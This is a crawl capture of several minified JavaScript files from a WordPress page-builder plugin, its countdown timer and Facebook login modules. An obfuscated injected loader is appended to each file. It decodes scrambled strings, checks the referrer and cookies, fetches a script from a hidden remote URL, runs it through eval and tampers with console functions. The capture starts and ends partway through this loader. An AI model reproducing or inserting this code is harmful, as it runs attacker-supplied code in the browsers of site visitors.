o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=3.27.1&ver=3.27.1
body_size: 8892
content:
({60213:function(){void 0===TCB_Front.js_modules.timer&&TCB_Front.setModuleLoadedStatus("timer",!1),(t=>{if(TCB_Front.isModuleLoaded("timer"))return;const e=[".thrv-countdown_timer_evergreen",".tve_countdown_timer_evergreen",".thrv-countdown_timer_plain",".thrv_countdown_timer:not(.tve_countdown_timer_evergreen)"].join(", ");t(window).on("tcb_after_dom_ready",(()=>{TCB_Front.Utils.isEditorPage()||t(e).each(((e,a)=>n(t(a))))}));const n=e=>{let n,a=new Date,o=new Date(e.attr("data-date")+"T"+e.attr("data-hour")+":"+e.attr("data-min")+":"+(e.attr("data-sec")||"00")+e.attr("data-timezone")),r=0,i=0,d=0,s=0,_=2;if(e.data("tcb_timer_done"))return this;const f=e.attr("data-text"),l=e.hasClass("thrv-countdown_timer_evergreen")||e.hasClass("tve_countdown_timer_evergreen"),c=e.attr("data-norestart"),p=parseInt(e.attr("data-day")),u=parseInt(e.attr("data-hour")),m=parseInt(e.attr("data-min")),v=parseInt(e.attr("data-sec"));if(e.data("tcb_timer_done",!0),l){o=new Date;let t=TCB_Front.getCookie(e.attr("data-id"));if(t){t=t.split("-");const e=new Date(t[0],t[1]-1,t[2],t[3],t[4],t[5]);o.setTime(e)}else{o.setTime(a.getTime()+24*p*3600*1e3+3600*u*1e3+60*m*1e3+1e3*v);const t=o.getFullYear()+"-"+(o.getMonth()+1)+"-"+o.getDate()+"-"+o.getHours()+"-"+o.getMinutes()+"-"+o.getSeconds();let n=new Date("2034-01-01");if(!parseInt(c)){const t=new Date(o.getTime());n=t.setDate(o.getDate()+parseInt(e.attr("data-expday"))),n=t.setHours(o.getHours()+parseInt(e.attr("data-exphour"))),n=new Date(n)}TCB_Front.setCookie(e.attr("data-id"),t,{expires:n})}}function g(){setTimeout((function(){e.find(".tve_t_day .t-digits").css("min-width",e.find(".tve_t_sec .t-digits > span").outerWidth()*_+"px")}),10)}e.parents(".thrv_content_reveal").on("tve-content-revealed",g),e.parents(".tve_p_lb_content").on("tve.before-lightbox-open",g);const h=function(t,e){if(t.html()===e)return t;t.removeClass("next");const n=t.clone().removeClass("go-down").addClass("next").html(e);return t.before(n).next(".go-down").remove(),t.addClass("go-down"),setTimeout((function(){n.addClass("go-down")}),20),t},w=function(t,e,n){void 0===n&&(n=!1);let a=0;if(e<=99)h(t.find(".part-1").first(),e%10),h(t.find(".part-2").first(),Math.floor(e/10)),a=2;else for(;e;)a++,h(t.find(".part-"+a).first(),e%10),e=Math.floor(e/10);if(!1!==n&&a<n)for(let e=a+1;e<=n;e++)h(t.find(".part-"+e).first(),0)},C=function(){e.addClass("tve_cd_expired"),e.find(".t-digits span").html("0"),f&&(e.find(".tve_t_part").addClass("ct_finished"),e.find(".tve_t_text").html(f).fadeIn(200));const n=t.Event("tve.countdown-finished");e.trigger(n),setTimeout((function(){e.find(".t-digits span:not(.ct-d-placeholder)").hide()}),100)},T=function(){a=new Date,s=Math.floor((o.getTime()-a.getTime())/1e3),d=Math.floor(s/60),s%=60,i=Math.floor(d/60),d%=60,r=Math.floor(i/24),i%=24,r>99&&(_=r.toString().length)};!l&&a>=o?C():(T(),function(){const n=function(e,n){return t('<span class="part-p ct-d-placeholder">&nbsp;</span><span class="part-'+e+'">'+n+"</span>")};e.find(".tve_t_sec .t-digits").empty().append(n(2,Math.floor(s/10))).append(n(1,s%10)),e.find(".tve_t_min .t-digits").empty().append(n(2,Math.floor(d/10))).append(n(1,d%10)),e.find(".tve_t_hour .t-digits").empty().append(n(2,Math.floor(i/10))).append(n(1,i%10));const a=e.find(".tve_t_day .t-digits").empty();let o=r;for(let t=1;t<=_;t++)a.append(n(t,o%10)),o=Math.floor(o/10);a.css("min-width","")}(),e.addClass("init_done"),n=setInterval((function(){T(),w(e.find(".tve_t_sec .t-digits"),s),w(e.find(".tve_t_min .t-digits"),d),w(e.find(".tve_t_hour .t-digits"),i),w(e.find(".tve_t_day .t-digits"),r,_),r<=0&&i<=0&&d<=0&&s<=0&&(r=i=d=s=0,clearInterval(n),C())}),1e3)),l&&a>=o&&(clearInterval(n),C())};TCB_Front.setModuleLoadedStatus("timer",!0)})(ThriveGlobal.$j)}})[60213]();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=3.27.1&ver=3.27.1
body_size: 7495
content:
!function(){var t,e={31770:function(t){class e{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"v15.0";this.appId=t,this.apiVersion=e,this.userId=null,this.callbacks={}}static get fb(){return window.FB}static isLoaded(){return void 0!==e.fb}static loadSdk(){const t=document.createElement("script");t.id="facebook-jssdk",t.setAttribute("src","https://connect.facebook.net/en_US/sdk.js"),document.head.appendChild(t)}static addButton(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"medium";t.html(`<div class="fb-login-button" \n\t\t\t\t\t\t\t\tdata-width=""\n\t\t\t\t\t\t\t\tdata-size="${e}" \n\t\t\t\t\t\t\t\tdata-onlogin="tve_on_facebook_login_click" \n\t\t\t\t\t\t\t\tdata-button-type="continue_with" \n\t\t\t\t\t\t\t\tdata-layout="default" \n\t\t\t\t\t\t\t\tdata-auto-logout-link="false" \n\t\t\t\t\t\t\t\tdata-use-continue-as="true">\n\t\t\t\t\t\t</div>`)}isConnected(){return!!this.appId}registerCallback(t,e){return this.callbacks[t]||(this.callbacks[t]=[]),this.callbacks[t].push(e),this}trigger(t){for(var e=arguments.length,o=new Array(e>1?e-1:0),i=1;i<e;i++)o[i-1]=arguments[i];this.callbacks[t]&&this.callbacks[t].forEach((t=>t(...o)))}init(){window.fbAsyncInit=()=>{e.fb.init({appId:this.appId,cookie:!1,xfbml:!0,version:this.apiVersion}),this.trigger("init")},e.isLoaded()||e.loadSdk()}handleAuth(t){let e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];"connected"===t.status?(this.userId=t.authResponse.userID,this.trigger("auth",t)):e&&this.login()}login(){e.fb.login((t=>{this.handleAuth(t,!1)}))}getProfilePicture(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:420;return new Promise(((o,i)=>{e.fb.api(`/${this.userId}/picture?redirect=false`,"GET",{width:t},(t=>{t&&!t.error?o(t.data.url):i(t.error)}))}))}}t.exports=t=>{const o=new e(tve_frontend_options.facebook_app_id);return t.tve_on_facebook_login_click=t=>o.handleAuth(t),o}}},o={};void 0===TCB_Front.js_modules["facebook-api"]&&TCB_Front.setModuleLoadedStatus("facebook-api",!1),t=ThriveGlobal.$j,TCB_Front.isModuleLoaded("facebook-api")||(TCB_Front.facebookApi=function t(i){var a=o[i];if(void 0!==a)return a.exports;var n=o[i]={exports:{}};return e[i](n,n.exports,t),n.exports}(31770)(window),t(window).on("tcb_after_dom_ready",(()=>{TCB_Front.facebookApi.init()})),TCB_Front.setModuleLoadedStatus("facebook-api",!0))}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var 